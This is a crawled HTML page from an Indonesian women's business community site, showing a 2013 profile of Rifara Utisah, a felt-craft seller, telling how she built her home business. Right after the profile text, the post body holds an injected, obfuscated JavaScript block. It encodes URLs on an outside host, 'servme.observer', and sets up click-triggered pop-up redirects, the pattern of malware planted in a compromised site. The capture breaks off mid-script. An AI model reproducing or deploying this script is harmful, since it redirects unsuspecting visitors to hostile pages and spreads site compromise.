

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/
body_size: 13163
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Rifara Utisah – Flanel | | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,367] -->
<meta name="description"  content="Setelah menikah aku hanya Ibu rumah tangga yang hanya mengurus anak &amp; suami , karenajenuh aku mulai mencari kegiatan salah satunya adalah pengajian, teman-teman" />

<meta name="keywords"  content="uncategorized" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#webpage","url":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/","inLanguage":"en-US","name":"Rifara Utisah - Flanel","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#breadcrumblist"},"datePublished":"2013-10-10T03:39:51+00:00","dateModified":"2013-10-28T07:56:08+00:00"},{"@type":"Article","@id":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#article","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#webpage"},"author":{"@id":"https://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Rifara Utisah &#8211; Flanel","datePublished":"2013-10-10T03:39:51+00:00","dateModified":"2013-10-28T07:56:08+00:00","commentCount":"3","mainEntityOfPage":{"@id":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#webpage"},"publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"articleSection":"Uncategorized"},{"@type":"Person","@id":"https://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"https://iwpc.womanpreneur-community.com/#personlogo","url":"https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/","url":"https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/","name":"Rifara Utisah - Flanel"}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Rifara Utisah &#8211; Flanel Comments Feed" href="https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nurdina Aisyah &#8211; Butik Menyusui' href='https://iwpc.womanpreneur-community.com/nurdina-aisyah-butik-menyusui/' />
<link rel='next' title='Caroline Prasetyana &#8211; Ice Cream Sehat' href='https://iwpc.womanpreneur-community.com/caroline-prasetyana-ice-cream-sehat/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=513' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Frifara-utisah-flanel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Frifara-utisah-flanel%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-513 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-513" class="post-513 post type-post status-publish format-standard hentry category-uncategorized has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2013-10-10T03:39:51+00:00">October 10, 2013</time>
</div>


<h1 class="entry-title">
			Rifara Utisah &#8211; Flanel	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p><a href="http://iwpc.womanpreneur-community.com/wp-content/uploads/2013/10/IMG00425-20130920-1302-e1381375555629.jpg"><img class="alignleft size-full wp-image-512" alt="rifara utisah" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2013/10/IMG00425-20130920-1302-e1381375555629.jpg" width="277" height="350" /></a>Setelah menikah aku hanya Ibu rumah tangga yang hanya mengurus anak &amp; suami , karenajenuh aku mulai mencari kegiatan salah satunya adalah pengajian, teman-teman ngajirata-rata berjualan ,dari situ aku mulai ikut berjualan dengan menawarkan daganganteman ( sprei , karpet dan lain-lain ) keuntungan dari mulai 5.000 , 10.000 dicatat &amp; dikumpulkan sampai dapat 300.000 , setelah dapat 300.000 aku mulai berjualan (kredit ) modal sendiri , ada yang minta sprei, karpet atau alat-alat rumah tanggalainnya . Awalnya suami marah &amp; tidak mengizinkan aku berjualan karena beliau pikir&#8221;tugas wanita itu jadi ibu rumah tangga &amp; laki-laki yang mencari nafkah&#8221; tapi buatku tidak ada salahnya istri berjualan selama tidak mengganggu kewajibannya sebagaiistri</p>
<p>Saya terjun ke dunia bisnis bermula secara otodidak ,tanpa rencana bahkan strategi.Belajar dari teman2 pebisnis adalah modal utama saya , tapi setelah berjalanternyata bisnis itu butuh rencana dan strategi . Saat ini saya hanya memakai rencanajangka pendek yaitu &#8220;mempertahankan supaya ada pemasukan tiap bulan&#8221; , sedangkanstrategi saya hanya mengandalkan media sosial untuk meng upload produk2 yang sayabuat</p>
<p>Saya termotivasi untuk mempertahankan dan mengembangkan bisnis ini agar beberapakaryawan saya tidak kehilangan pekerjaan . Meskipun gaji mereka tidak seberapa tapimereka pun merasakan hal yang sama denga saya yaitu &#8220;bisa mendapatkan penghasilanmeskipun didalam rumah&#8221; .</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\